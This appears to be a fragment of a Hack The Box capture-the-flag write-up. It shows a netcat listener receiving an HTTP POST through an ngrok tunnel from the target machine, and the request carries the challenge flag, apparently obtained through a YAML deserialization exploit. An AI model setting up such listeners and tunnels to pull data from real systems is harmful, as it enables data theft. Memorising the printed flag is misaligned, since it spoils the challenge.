 └─$ nc -nvlp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57514
POST / HTTP/1.1
Host: 38ec-222-152-214-247.ngrok-free.app
User-Agent: curl/7.74.0
Content-Length: 33
Accept: */*
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 94.237.59.199
X-Forwarded-Host: 38ec-222-152-214-247.ngrok-free.app
X-Forwarded-Proto: https
Accept-Encoding: gzip
HTB{sn4k3_y4ml_d3s3r14lized_ftw!}